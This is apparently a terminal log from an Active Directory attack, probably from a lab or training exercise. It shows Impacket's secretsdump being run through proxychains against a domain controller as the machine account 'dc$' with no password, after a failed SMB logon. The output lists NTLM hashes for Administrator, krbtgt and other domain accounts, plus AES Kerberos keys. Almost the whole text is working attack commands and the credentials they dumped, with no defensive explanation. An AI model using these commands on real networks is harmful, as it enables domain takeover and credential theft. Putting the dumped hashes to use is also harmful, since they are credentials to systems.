 1 aliyun × 2 aliyun × 3 aliyun × 4 aliyun × +
|S-chain|-<>-127.0.0.1:13453-<><>-192.168.10.10:445-<><>-OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication
information.)
[*] Cleaning up...
root@xiaodi:~/impacket-0.9.23/examples# proxychains python secretsdump.py dc\$@192.168.10.10 -just-dc -no-pass
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:26262-<><>-192.168.10.10:445-<><>-OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:26262-<><>-192.168.10.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:26262-<><>-192.168.10.10:49670-<><>-OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a402bea39d0f49b50ea1941120780ee3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2da377c47a7129b60215445e8e726d65:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaodi.org\webadmin:1104:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
xiaodi.org\boss:1106:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
xiaodi.org\webuser:1113:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WEB$:1105:aad3b435b51404eeaad3b435b51404ee:13b8d19c6219d6d3438b6fec19a0671c:::
BOSS$:1107:aad3b435b51404eeaad3b435b51404ee:a82ceecde8c0d800d82a06fdbfd35503:::
WEBUSER$:1114:aad3b435b51404eeaad3b435b51404ee:98f5ab631866f39b3054d78ac7903b3f:::
TEST0$:1108:aad3b435b51404eeaad3b435b51404ee:881ba32775f37a215083413e24371a52:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0614328191541d9d4d0634567e9f11e1a7442ac09ad494daa9f303edc5e1e4b4
Administrator:aes128-cts-hmac-sha1-96:10970941c67fadd3ce3d8ba635e9a427